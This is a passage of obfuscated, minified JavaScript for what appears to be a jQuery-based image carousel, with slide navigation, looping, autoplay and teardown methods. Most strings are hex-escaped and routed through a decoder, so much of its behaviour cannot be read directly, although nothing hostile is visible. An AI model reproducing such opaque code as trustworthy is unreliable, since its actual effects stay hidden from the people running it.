_0x1c0b60[_0x1f829a(0x68d,'\x37\x33\x6e\x49')](_0x43d17e,_0x17cc6c);},'\x62\x73\x73\x4c\x7a':_0x1c0b60[_0x471f0e(0x1b1,'\x5d\x42\x72\x6c')],'\x69\x58\x65\x6a\x46':_0x1c0b60[_0x471f0e(0xfa8,'\x71\x48\x40\x77')],'\x6e\x4f\x4e\x4e\x6c':_0x1c0b60[_0x471f0e(0xde0,'\x67\x63\x64\x6d')],'\x64\x66\x4f\x64\x55':_0x1c0b60['\x4f\x62\x6c\x75\x6b'],'\x7a\x4e\x61\x42\x4f':_0x1c0b60[_0x471f0e(0xc43,'\x31\x37\x38\x65')],'\x74\x4b\x78\x70\x69':function(_0x5bcf50){return _0x5bcf50();},'\x48\x49\x51\x4b\x79':function(_0x5bb8bc,_0x37feff){var _0x4784e5=_0x471f0e;return _0x1c0b60[_0x4784e5(0x860,'\x71\x48\x40\x77')](_0x5bb8bc,_0x37feff);},'\x59\x56\x4c\x6b\x4b':_0x471f0e(0xb9c,'\x44\x33\x57\x2a'),'\x4b\x71\x74\x44\x56':_0x1c0b60['\x66\x4f\x7a\x4a\x51'],'\x4e\x55\x56\x6a\x6a':function(_0x5330ed,_0x48b04a){var _0x521fd1=_0x471f0e;return _0x1c0b60[_0x521fd1(0x851,'\x31\x59\x5e\x78')](_0x5330ed,_0x48b04a);}};function _0x2513e2(_0x37123a,_0x1d8d60){var _0x27d850=_0x471f0e,_0x55b7f8=this;(0x0,_0x4a61ae[_0x27d850(0x7c7,'\x5d\x42\x72\x6c')])(this,_0x2513e2),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0x9db,'\x75\x5d\x7a\x4b')],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0x3a2,'\x29\x7a\x24\x29')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x5ee,'\x37\x33\x6e\x49')])(this,_0x1c0b60[_0x27d850(0x8ed,'\x74\x77\x5b\x61')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xc29,'\x75\x5d\x7a\x4b')])(this,_0x1c0b60[_0x27d850(0x261,'\x54\x4d\x56\x42')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x971,'\x4d\x41\x40\x6c')])(this,_0x1c0b60['\x41\x52\x7a\x6e\x57'],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0xc2e,'\x64\x41\x5e\x67')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xa75,'\x44\x33\x57\x2a')])(this,_0x27d850(0x43c,'\x32\x70\x24\x5a'),void 0x0),(0x0,_0x54a9a7[_0x27d850(0x288,'\x71\x4d\x71\x4c')])(this,_0x1c0b60['\x73\x68\x4a\x77\x6b'],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xd55,'\x59\x73\x21\x72')])(this,_0x1c0b60['\x47\x6c\x79\x43\x53'],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0xece,'\x41\x75\x64\x44')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x5fc,'\x52\x7a\x70\x49')])(this,_0x1c0b60[_0x27d850(0x78a,'\x24\x65\x4a\x73')],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0x10ff,'\x32\x68\x34\x68')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xaa5,'\x66\x4d\x72\x38')])(this,_0x1c0b60['\x4d\x73\x6d\x55\x78'],null),(0x0,_0x54a9a7[_0x27d850(0x1d7,'\x63\x71\x24\x48')])(this,_0x27d850(0x521,'\x79\x35\x31\x5a'),void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0xcd3,'\x44\x33\x57\x2a')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x7c7,'\x5d\x42\x72\x6c')])(this,_0x1c0b60[_0x27d850(0x48f,'\x5d\x42\x72\x6c')],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0x762,'\x41\x29\x58\x57')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xadd,'\x56\x4d\x43\x25')])(this,_0x1c0b60[_0x27d850(0x2c5,'\x40\x36\x75\x59')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x6c4,'\x32\x7a\x72\x6d')])(this,_0x1c0b60['\x4a\x4b\x55\x75\x57'],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0xd18,'\x79\x35\x31\x5a')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x684,'\x75\x68\x4a\x34')])(this,_0x1c0b60[_0x27d850(0x3cb,'\x32\x7a\x72\x6d')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xead,'\x64\x41\x5e\x67')])(this,_0x1c0b60[_0x27d850(0x101c,'\x66\x4d\x72\x38')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x576,'\x50\x30\x73\x65')])(this,_0x1c0b60[_0x27d850(0x262,'\x4f\x4a\x64\x64')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x288,'\x71\x4d\x71\x4c')])(this,_0x27d850(0x3f4,'\x72\x49\x63\x50'),void 0x0),(0x0,_0x54a9a7[_0x27d850(0x288,'\x71\x4d\x71\x4c')])(this,_0x1c0b60['\x76\x4f\x4d\x66\x48'],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x666,'\x54\x4d\x56\x42')])(this,_0x1c0b60[_0x27d850(0xf19,'\x54\x4d\x56\x42')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0xa1f,'\x58\x33\x73\x38')])(this,_0x1c0b60['\x65\x71\x41\x64\x42'],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x1d7,'\x63\x71\x24\x48')])(this,_0x1c0b60[_0x27d850(0x5e9,'\x21\x7a\x73\x5a')],void 0x0),(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c0b60[_0x27d850(0x19c,'\x63\x71\x24\x48')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x9e0,'\x5e\x46\x24\x26')])(this,_0x1c0b60[_0x27d850(0x1007,'\x34\x6c\x47\x6e')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x287,'\x31\x29\x23\x6c')])(this,_0x1c0b60['\x41\x75\x7a\x78\x4a'],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x4f6,'\x40\x36\x75\x59')])(this,_0x1c0b60[_0x27d850(0xcb4,'\x4f\x4a\x64\x64')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x514,'\x38\x44\x35\x31')])(this,_0x27d850(0x10f7,'\x61\x25\x64\x54'),void 0x0),(0x0,_0x54a9a7[_0x27d850(0x7e4,'\x30\x30\x78\x56')])(this,_0x1c0b60[_0x27d850(0xcbf,'\x34\x6c\x47\x6e')],void 0x0),(0x0,_0x54a9a7[_0x27d850(0x2f4,'\x21\x30\x59\x59')])(this,'\x69\x73\x4e\x65\x78\x74\x42\x74\x6e\x41\x64\x64\x65\x64',void 0x0),this[_0x27d850(0xd3b,'\x50\x30\x73\x65')](_0x1d8d60),this[_0x27d850(0xfb6,'\x54\x62\x34\x58')]=_0x1c0b60['\x71\x6b\x75\x47\x53']($,_0x37123a),this['\x24\x77\x72\x61\x70\x70\x65\x72']=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x27d850(0x2cf,'\x32\x68\x34\x68')](_0x27d850(0x4d2,'\x63\x71\x24\x48')),this['\x24\x77\x72\x61\x70\x70\x65\x72']['\x64\x61\x74\x61'](_0x1c0b60['\x64\x65\x6e\x6d\x5a'],this[_0x27d850(0x671,'\x59\x73\x21\x72')][_0x27d850(0xe7b,'\x63\x71\x24\x48')](_0x1c0b60['\x70\x65\x6a\x65\x70'])||''),this[_0x27d850(0xe06,'\x54\x4d\x56\x42')](),this[_0x27d850(0xa8b,'\x37\x33\x6e\x49')]['\x70\x72\x65\x76\x69\x65\x77']=Math[_0x27d850(0x2c3,'\x4d\x41\x40\x6c')](Math[_0x27d850(0x2ce,'\x54\x62\x34\x58')](this[_0x27d850(0xe97,'\x50\x30\x73\x65')][_0x27d850(0x793,'\x44\x33\x57\x2a')]),this[_0x27d850(0x1133,'\x59\x73\x21\x72')]),Object[_0x27d850(0xedc,'\x67\x63\x64\x6d')](this[_0x27d850(0x10e6,'\x21\x30\x59\x59')]['\x6f\x6e'])[_0x27d850(0x93b,'\x34\x6c\x47\x6e')](function(_0x1cf182){var _0x1ca4f1=_0x27d850;_0x55b7f8[_0x1ca4f1(0x4ff,'\x72\x49\x63\x50')]['\x6f\x6e'](_0x1cf182,_0x55b7f8[_0x1ca4f1(0xff2,'\x34\x6c\x47\x6e')]['\x6f\x6e'][_0x1cf182]);}),$(document)['\x72\x65\x61\x64\x79'](function(){var _0x5068ff=_0x27d850;_0x55b7f8[_0x5068ff(0xe51,'\x56\x4d\x43\x25')]();});}return(0x0,_0xffefe9['\x64\x65\x66\x61\x75\x6c\x74'])(_0x2513e2,[{'\x6b\x65\x79':_0x471f0e(0x3b2,'\x58\x33\x73\x38'),'\x76\x61\x6c\x75\x65':function(_0x5d36c3,_0x47afb6){var _0x1d2d50=_0x471f0e;if(!0x0===this[_0x1d2d50(0xd1b,'\x76\x45\x38\x35')]||_0x5d36c3<0x0||_0x5d36c3>_0x1c0b60['\x71\x45\x4f\x57\x51'](this[_0x1d2d50(0xa95,'\x24\x65\x4a\x73')],0x1)||_0x1c0b60[_0x1d2d50(0x1101,'\x75\x5d\x7a\x4b')](_0x5d36c3,this[_0x1d2d50(0x257,'\x37\x33\x6e\x49')]))return!0x1;var _0x5c602b=this[_0x1d2d50(0xe97,'\x50\x30\x73\x65')][_0x1d2d50(0xe56,'\x71\x48\x40\x77')];if(this[_0x1d2d50(0xa20,'\x44\x33\x57\x2a')]['\x6c\x6f\x6f\x70'])(_0x1c0b60[_0x1d2d50(0x1c1,'\x54\x62\x34\x58')](this[_0x1d2d50(0xe9c,'\x40\x36\x75\x59')],_0x5c602b)||this[_0x1d2d50(0x525,'\x55\x77\x70\x7a')]>=_0x1c0b60[_0x1d2d50(0xe32,'\x21\x7a\x73\x5a')](this[_0x1d2d50(0xccc,'\x61\x25\x64\x54')],_0x5c602b))&&(this[_0x1d2d50(0xe4f,'\x37\x33\x6e\x49')](this[_0x1d2d50(0xf9d,'\x52\x7a\x70\x49')]+_0x5c602b),(0x0,_0x171f84['\x72\x65\x66\x6c\x6f\x77'])(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][0x0]));else{if(_0x1c0b60[_0x1d2d50(0x97a,'\x31\x37\x38\x65')](_0x5d36c3,_0x1c0b60['\x58\x61\x54\x48\x46'](this[_0x1d2d50(0x110c,'\x41\x75\x64\x44')],_0x5c602b)))return!0x1;}return this[_0x1d2d50(0xb49,'\x66\x4d\x72\x38')](_0x5d36c3,_0x47afb6),!0x0;}},{'\x6b\x65\x79':_0x1c0b60['\x4e\x7a\x45\x61\x7a'],'\x76\x61\x6c\x75\x65':function(_0xfe3419,_0x554841){var _0x234ac7=_0x471f0e,_0x4e6e1d=_0xfe3419;if(this[_0x234ac7(0x741,'\x55\x4e\x68\x26')][_0x234ac7(0xd90,'\x34\x6c\x47\x6e')]){if(_0x283d37[_0x234ac7(0x3dc,'\x79\x35\x31\x5a')](_0xfe3419,0x0)||_0x283d37[_0x234ac7(0x25f,'\x63\x71\x24\x48')](_0xfe3419,_0x283d37['\x46\x5a\x43\x58\x78'](this['\x72\x65\x61\x6c\x51\x75\x61\x6e\x74\x69\x74\x79'],0x1)))return!0x1;_0x4e6e1d+=this[_0x234ac7(0x116f,'\x66\x72\x6b\x52')][_0x234ac7(0x5dd,'\x4d\x41\x40\x6c')];}return this[_0x234ac7(0x34f,'\x75\x5d\x7a\x4b')](_0x4e6e1d,_0x554841);}},{'\x6b\x65\x79':_0x471f0e(0x69e,'\x29\x7a\x24\x29'),'\x76\x61\x6c\x75\x65':function(){var _0x5cfdf9=_0x471f0e;if(_0x1c0b60[_0x5cfdf9(0x1a0,'\x72\x49\x63\x50')](0x0,this[_0x5cfdf9(0x10a5,'\x74\x77\x5b\x61')])&&!this[_0x5cfdf9(0xbbb,'\x38\x30\x5d\x61')]['\x6c\x6f\x6f\x70'])return!0x1;var _0x41fbc0,_0x13bb8a=this[_0x5cfdf9(0xa20,'\x44\x33\x57\x2a')][_0x5cfdf9(0x8fd,'\x30\x30\x78\x56')];return this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x6c\x6f\x6f\x70']&&(this[_0x5cfdf9(0x1070,'\x21\x7a\x73\x5a')]<_0x13bb8a||_0x1c0b60['\x61\x69\x41\x4c\x56'](this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'],_0x1c0b60['\x6f\x68\x49\x62\x4f'](this['\x72\x65\x61\x6c\x51\x75\x61\x6e\x74\x69\x74\x79'],_0x13bb8a)))&&(_0x41fbc0=_0x1c0b60[_0x5cfdf9(0x2e9,'\x38\x30\x5d\x61')](_0x1c0b60['\x6f\x68\x49\x62\x4f'](this[_0x5cfdf9(0x1e5,'\x59\x73\x21\x72')],_0x13bb8a),0x1)),_0x1c0b60[_0x5cfdf9(0x1b9,'\x50\x30\x73\x65')](_0x1c0b60['\x76\x5a\x54\x67\x45'],typeof _0x41fbc0)&&(_0x41fbc0=_0x1c0b60['\x71\x45\x4f\x57\x51'](this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'],0x1)),this[_0x5cfdf9(0x9b2,'\x54\x4d\x56\x42')](_0x41fbc0);}},{'\x6b\x65\x79':_0x471f0e(0x4e4,'\x67\x63\x64\x6d'),'\x76\x61\x6c\x75\x65':function(){var _0x1b6586=_0x471f0e;if(_0x1c0b60[_0x1b6586(0x85a,'\x71\x4d\x71\x4c')](this[_0x1b6586(0x6ce,'\x6a\x25\x6c\x51')],this['\x73\x6c\x69\x64\x65\x51\x75\x61\x6e\x74\x69\x74\x79']-this[_0x1b6586(0xbe0,'\x78\x6f\x23\x5b')]['\x70\x72\x65\x76\x69\x65\x77'])&&!this[_0x1b6586(0xb70,'\x31\x37\x38\x65')]['\x6c\x6f\x6f\x70'])return!0x1;var _0x18660f,_0x4fae83=this[_0x1b6586(0x3b4,'\x61\x25\x64\x54')]['\x70\x72\x65\x76\x69\x65\x77'];return this[_0x1b6586(0x116d,'\x4f\x4a\x64\x64')][_0x1b6586(0x6a5,'\x30\x30\x78\x56')]&&(_0x1c0b60['\x43\x4f\x57\x4d\x69'](this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'],_0x4fae83)||this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78']>=_0x1c0b60[_0x1b6586(0xe9d,'\x29\x7a\x24\x29')](this[_0x1b6586(0x2cb,'\x41\x29\x58\x57')],_0x4fae83))&&(_0x18660f=_0x1c0b60['\x78\x68\x43\x5a\x49'](_0x1c0b60[_0x1b6586(0x11b2,'\x79\x35\x31\x5a')](this[_0x1b6586(0xb73,'\x75\x5d\x7a\x4b')],_0x4fae83),0x1)),'\x6e\x75\x6d\x62\x65\x72'!=typeof _0x18660f&&(_0x18660f=this[_0x1b6586(0x6fb,'\x71\x4d\x71\x4c')]+0x1),this[_0x1b6586(0x1123,'\x4f\x4a\x64\x64')](_0x18660f);}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x421,'\x41\x75\x64\x44')],'\x76\x61\x6c\x75\x65':function(){var _0x2e72b1=_0x471f0e,_0x342dbf=this;if(null===this[_0x2e72b1(0xb6f,'\x75\x68\x4a\x34')]){this[_0x2e72b1(0x432,'\x40\x36\x75\x59')]=!0x0;var _0x16d4e2=this[_0x2e72b1(0x8a4,'\x21\x30\x59\x59')][_0x2e72b1(0x753,'\x59\x73\x21\x72')],_0x3016e8=_0x16d4e2[_0x2e72b1(0x7ee,'\x72\x49\x63\x50')];_0x16d4e2['\x77\x61\x69\x74\x46\x6f\x72\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e']||(this[_0x2e72b1(0xadf,'\x38\x30\x5d\x61')]=setInterval(function(){var _0x380cca=_0x2e72b1;_0x342dbf[_0x380cca(0xb15,'\x54\x62\x34\x58')][_0x380cca(0x760,'\x31\x29\x23\x6c')]||_0x283d37[_0x380cca(0x896,'\x71\x4d\x71\x4c')](_0x342dbf['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'],_0x342dbf['\x73\x6c\x69\x64\x65\x51\x75\x61\x6e\x74\x69\x74\x79']-0x1)?_0x342dbf[_0x380cca(0xa65,'\x5d\x42\x72\x6c')]():_0x342dbf[_0x380cca(0x2b4,'\x6c\x4b\x21\x49')](0x0);},_0x3016e8)),this[_0x2e72b1(0x8a1,'\x71\x4d\x71\x4c')]['\x6f\x6e'](_0x2e72b1(0x8f8,'\x72\x49\x63\x50'),function(){var _0x8380c0=_0x2e72b1;_0x342dbf['\x70\x61\x75\x73\x65'](),_0x342dbf[_0x8380c0(0x41e,'\x66\x72\x6b\x52')]();});}}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x98a,'\x78\x6f\x23\x5b')],'\x76\x61\x6c\x75\x65':function(_0x40c237){var _0x3ef190=_0x471f0e,_0x25ad13=this;this[_0x3ef190(0x9c0,'\x31\x59\x5e\x78')][_0x3ef190(0x975,'\x72\x49\x63\x50')]&&this[_0x3ef190(0x3ee,'\x63\x71\x24\x48')](),_0x283d37['\x4a\x68\x44\x4d\x6e']===(0x0,_0x57cf9e['\x64\x65\x66\x61\x75\x6c\x74'])(_0x40c237)&&_0x283d37[_0x3ef190(0x107f,'\x76\x45\x38\x35')](_0x283d37[_0x3ef190(0xa4f,'\x58\x33\x73\x38')],_0x40c237)?Array[_0x3ef190(0xda3,'\x55\x6b\x4c\x43')](_0x40c237)[_0x3ef190(0x5b3,'\x6c\x4b\x21\x49')](function(_0xa547bf){var _0x8d7352=_0x3ef190;_0xa547bf&&_0x25ad13[_0x8d7352(0x19f,'\x56\x4d\x43\x25')]['\x61\x70\x70\x65\x6e\x64'](_0xa547bf);}):this[_0x3ef190(0xa5c,'\x67\x63\x64\x6d')][_0x3ef190(0x6c0,'\x6a\x25\x6c\x51')](_0x40c237),this[_0x3ef190(0xb3c,'\x37\x33\x6e\x49')](),this[_0x3ef190(0x1ac,'\x41\x75\x64\x44')][_0x3ef190(0x82a,'\x32\x68\x34\x68')]&&this['\x5f\x69\x6e\x69\x74\x4c\x6f\x6f\x70'](),this[_0x3ef190(0xf7f,'\x58\x33\x73\x38')](),this['\x5f\x6a\x75\x6d\x70\x54\x6f\x4c\x6f\x6f\x70'](this[_0x3ef190(0x830,'\x54\x4d\x56\x42')]),this[_0x3ef190(0x40f,'\x75\x68\x4a\x34')](),this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e']&&(this[_0x3ef190(0xccd,'\x54\x4d\x56\x42')](),this['\x5f\x69\x6e\x69\x74\x50\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e']()),this['\x5f\x75\x70\x64\x61\x74\x65\x43\x6c\x61\x73\x73\x65\x73']();}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x344,'\x37\x33\x6e\x49')],'\x76\x61\x6c\x75\x65':function(_0xdf02db,_0x407bc2){var _0x338d68=_0x471f0e;$(_0xdf02db)[_0x338d68(0x917,'\x24\x65\x4a\x73')](_0x1c0b60[_0x338d68(0x548,'\x4d\x41\x40\x6c')],_0x407bc2);}},{'\x6b\x65\x79':'\x67\x65\x74\x53\x6c\x69\x64\x65\x50\x72\x6f\x67\x72\x65\x73\x73','\x76\x61\x6c\x75\x65':function(_0x57e23f){var _0x2bde78=_0x471f0e;return _0x283d37[_0x2bde78(0xada,'\x4f\x4a\x64\x64')]($,_0x57e23f)[_0x2bde78(0x1003,'\x55\x4e\x68\x26')](_0x283d37[_0x2bde78(0xff6,'\x5d\x42\x72\x6c')]);}},{'\x6b\x65\x79':_0x471f0e(0xeaf,'\x75\x5d\x7a\x4b'),'\x76\x61\x6c\x75\x65':function(){var _0x17cdd9=_0x471f0e;null!==this[_0x17cdd9(0xf3e,'\x32\x7a\x72\x6d')]&&(clearInterval(this[_0x17cdd9(0x1056,'\x76\x45\x38\x35')]),this['\x70\x6c\x61\x79\x54\x69\x6d\x65\x72']=null),this[_0x17cdd9(0xd4f,'\x31\x37\x38\x65')]=!0x1,this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x17cdd9(0xde9,'\x61\x25\x64\x54')](_0x283d37[_0x17cdd9(0xc04,'\x71\x48\x40\x77')]);}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0xb2f,'\x21\x30\x59\x59')],'\x76\x61\x6c\x75\x65':function(){var _0x54c07f=_0x471f0e;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x54c07f(0xb05,'\x54\x62\x34\x58')](_0x283d37['\x65\x62\x58\x64\x65']),this[_0x54c07f(0x592,'\x64\x41\x5e\x67')][_0x54c07f(0xfc9,'\x66\x72\x6b\x52')](),this[_0x54c07f(0xe4e,'\x38\x44\x35\x31')](),this['\x5f\x64\x65\x73\x74\x72\x6f\x79\x4e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e'](),this[_0x54c07f(0x511,'\x59\x73\x21\x72')](),this['\x5f\x72\x65\x6d\x6f\x76\x65\x4f\x74\x68\x65\x72\x45\x76\x65\x6e\x74\x73'](),this[_0x54c07f(0x10d6,'\x24\x65\x4a\x73')][_0x54c07f(0x1069,'\x31\x29\x23\x6c')]('\x70\x6f\x72\x2e\x63\x61\x72\x6f\x75\x73\x65\x6c')[_0x54c07f(0x9f3,'\x38\x44\x35\x31')](),this[_0x54c07f(0x237,'\x66\x4d\x72\x38')][_0x54c07f(0xc6f,'\x24\x65\x4a\x73')](_0x283d37['\x57\x4b\x70\x74\x63'],this['\x24\x77\x72\x61\x70\x70\x65\x72'][_0x54c07f(0x917,'\x24\x65\x4a\x73')](_0x283d37[_0x54c07f(0x8ce,'\x72\x49\x63\x50')]))['\x72\x65\x6d\x6f\x76\x65\x44\x61\x74\x61'](),this['\x5f\x64\x65\x73\x74\x72\x6f\x79\x4c\x6f\x6f\x70'](),_0x283d37[_0x54c07f(0x303,'\x61\x25\x64\x54')](clearInterval,this[_0x54c07f(0x7a8,'\x32\x70\x24\x5a')]),(0x0,_0x171f84['\x64\x65\x6c\x65\x74\x65\x50\x72\x6f\x70\x73'])(this),this[_0x54c07f(0xe20,'\x41\x29\x58\x57')]=!0x0;}},{'\x6b\x65\x79':_0x1c0b60['\x71\x4d\x4e\x4c\x75'],'\x76\x61\x6c\x75\x65':function(){var _0x20f338=_0x471f0e,_0x17bfee={'\x42\x46\x58\x72\x49':function(_0x5ced13,_0x5ea536,_0x598179){var _0xef2fdb=_0x4792;return _0x1c0b60[_0xef2fdb(0x1150,'\x74\x77\x5b\x61')](_0x5ced13,_0x5ea536,_0x598179);}},_0x4da690=this,_0x1758ee=arguments[_0x20f338(0x47b,'\x44\x33\x57\x2a')]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};this['\x6f\x70\x74\x69\x6f\x6e\x73']=_0x1c0b60[_0x20f338(0xe76,'\x56\x4d\x43\x25')](_0x5394f5,{},_0x4a79bd),Object['\x6b\x65\x79\x73'](_0x1758ee)[_0x20f338(0xb37,'\x61\x25\x64\x54')](function(_0x5920c8){var _0x5719b0=_0x20f338,_0x5c02f3=_0x1758ee[_0x5920c8],_0x5d79dc=_0x5c02f3;_0x283d37[_0x5719b0(0x1136,'\x78\x6f\x23\x5b')](_0x5920c8,_0x482aaf)&&(_0x283d37[_0x5719b0(0x85b,'\x54\x62\x34\x58')](!0x0,_0x5c02f3)?_0x5d79dc=_0x482aaf[_0x5920c8]:_0x283d37['\x65\x54\x66\x68\x48'](_0x283d37[_0x5719b0(0x722,'\x31\x59\x5e\x78')],(0x0,_0x57cf9e['\x64\x65\x66\x61\x75\x6c\x74'])(_0x5c02f3))&&(_0x5d79dc=_0x5394f5(_0x283d37['\x69\x6c\x6f\x72\x57'](_0x5394f5,{},_0x482aaf[_0x5920c8]),_0x5c02f3))),_0x4da690[_0x5719b0(0x3c3,'\x75\x5d\x7a\x4b')][_0x5920c8]=_0x5d79dc;}),this[_0x20f338(0x10e6,'\x21\x30\x59\x59')]=_0x2bf59f[this[_0x20f338(0x8a4,'\x21\x30\x59\x59')][_0x20f338(0xcf8,'\x38\x44\x35\x31')]]||_0x2bf59f[_0x20f338(0xfb1,'\x30\x30\x78\x56')],Object[_0x20f338(0xe5f,'\x38\x44\x35\x31')](this['\x65\x66\x66\x65\x63\x74\x4d\x6f\x64\x75\x6c\x65'][_0x20f338(0x486,'\x41\x29\x58\x57')])['\x66\x6f\x72\x45\x61\x63\x68'](function(_0xf031e){var _0x5f5179=_0x20f338;_0x4da690['\x6f\x70\x74\x69\x6f\x6e\x73'][_0xf031e]=_0x17bfee['\x42\x46\x58\x72\x49'](_0x5394f5,_0x5394f5({},_0x4da690[_0x5f5179(0x845,'\x66\x72\x6b\x52')]['\x6f\x70\x74\x69\x6f\x6e\x73'][_0xf031e]),_0x4da690[_0x5f5179(0x835,'\x24\x65\x4a\x73')][_0xf031e]);});}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x7c8,'\x44\x33\x57\x2a')],'\x76\x61\x6c\x75\x65':function(){var _0x515f1f=_0x471f0e,_0x1d274c=this;this[_0x515f1f(0xf6d,'\x55\x6b\x4c\x43')][_0x515f1f(0xfd7,'\x40\x36\x75\x59')](_0x1c0b60[_0x515f1f(0xfb4,'\x67\x63\x64\x6d')],this),this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x515f1f(0xc69,'\x24\x65\x4a\x73')]&&this[_0x515f1f(0x1109,'\x55\x4e\x68\x26')](),this[_0x515f1f(0x5cf,'\x54\x4d\x56\x42')][_0x515f1f(0x2c4,'\x4f\x4a\x64\x64')]&&this['\x70\x6c\x61\x79'](),this['\x77\x69\x64\x74\x68']=this[_0x515f1f(0x8cd,'\x75\x68\x4a\x34')]['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'](),_0x1c0b60[_0x515f1f(0xf32,'\x71\x48\x40\x77')]($,window)['\x6f\x6e'](_0x1c0b60[_0x515f1f(0x7d9,'\x55\x4e\x68\x26')],function(){var _0x4625fd=_0x515f1f;_0x1d274c[_0x4625fd(0xa3e,'\x50\x30\x73\x65')]=_0x1d274c[_0x4625fd(0xe35,'\x5d\x42\x72\x6c')][_0x4625fd(0xb76,'\x41\x75\x64\x44')](),_0x1d274c['\x5f\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65\x41\x6e\x64\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e'](0x0);});var _0x2398f4=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x515f1f(0x688,'\x55\x6b\x4c\x43')],_0x5f0b2c=this[_0x515f1f(0xe44,'\x74\x77\x5b\x61')]['\x65\x71'](_0x2398f4)[_0x515f1f(0x788,'\x31\x37\x38\x65')]();this[_0x515f1f(0x642,'\x78\x6f\x23\x5b')](),this[_0x515f1f(0x58c,'\x55\x4e\x68\x26')](),this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e']&&this[_0x515f1f(0xb30,'\x37\x33\x6e\x49')](),this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e']&&this[_0x515f1f(0xaa2,'\x32\x7a\x72\x6d')](),this['\x24\x70\x72\x6f\x67\x72\x65\x73\x73']=_0x1c0b60[_0x515f1f(0x2d6,'\x67\x63\x64\x6d')]($,_0x1c0b60[_0x515f1f(0x4b3,'\x66\x72\x6b\x52')])['\x70\x72\x65\x70\x65\x6e\x64\x54\x6f'](this[_0x515f1f(0x8f1,'\x6c\x4b\x21\x49')]),this[_0x515f1f(0xa28,'\x41\x75\x64\x44')](_0x5f0b2c),this[_0x515f1f(0x7a5,'\x59\x73\x21\x72')](),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x515f1f(0x6d7,'\x21\x30\x59\x59')](_0x1c0b60[_0x515f1f(0x1092,'\x78\x6f\x23\x5b')],this);}},{'\x6b\x65\x79':_0x1c0b60['\x72\x56\x4f\x6a\x72'],'\x76\x61\x6c\x75\x65':function(){var _0x3eec76=_0x471f0e;for(var 